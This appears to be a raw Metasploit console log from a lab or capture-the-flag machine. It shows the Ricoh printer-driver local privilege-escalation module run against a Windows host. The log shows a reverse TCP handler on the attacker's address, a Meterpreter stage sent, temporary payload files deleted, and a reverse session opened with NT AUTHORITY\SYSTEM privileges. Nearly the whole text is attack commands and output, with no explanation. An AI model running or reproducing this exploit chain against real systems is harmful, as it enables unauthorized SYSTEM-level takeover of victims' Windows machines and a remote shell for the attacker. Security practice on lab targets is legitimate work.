 [msf](Jobs:0 Agents:3) exploit(windows/local/ricoh_driver_privesc) >> run
[*] Started reverse TCP handler on 10.10.14.95:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Ricoh driver directory has full permi
ssions
[*] Adding printer khsmKNJ...
[*] Sending stage (203846 bytes) to 10.129.192.136
[+] Deleted C:\Users\tony\AppData\Local\Temp\mGVRV.bat
[+] Deleted C:\Users\tony\AppData\Local\Temp\headerfooter.dll
[*] Meterpreter session 4 opened (10.10.14.95:4444 -> 10.129.192.136:49868) at
 2025-05-27 05:13:01 -0500
[*] Deleting printer khsmKNJ
(Meterpreter 4)(C:\Windows\system32) > getuid
Server username: NT AUTHORITY\SYSTEM
(Meterpreter 4)(C:\Windows\system32) >